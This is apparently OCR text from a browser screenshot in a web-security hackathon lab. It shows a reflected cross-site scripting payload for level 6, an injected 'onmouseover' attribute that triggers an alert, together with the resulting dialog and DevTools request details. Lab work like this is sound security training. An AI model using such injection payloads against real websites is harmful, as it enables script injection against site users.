 Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"%20onmouseover="alert('level%206:%20Hacked%20by%20SHIVANI%20ELI%20%20')"
S
Input: Submit
waph-hackathon.eastus.cloudapp.azure.com says
level 6: Hacked by SHIVANI ELI
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Preview Response Initiator Timing
%22%20onmouseover=%22al...
General
Request URL: http://waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/%22%20onmouseover=%22alert('level%206:%20Hacked%20by%20SHIVANI%20ELI%20%20')%22
Request Method: GET
Status Code: 200 OK
Remote Address: 20.33.48.108:80
Referrer Policy: strict-origin-when-cross-origin
Response Headers Raw
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 165
Content-Type: text/html; charset=UTF-8
1 requests 417 B transferred 1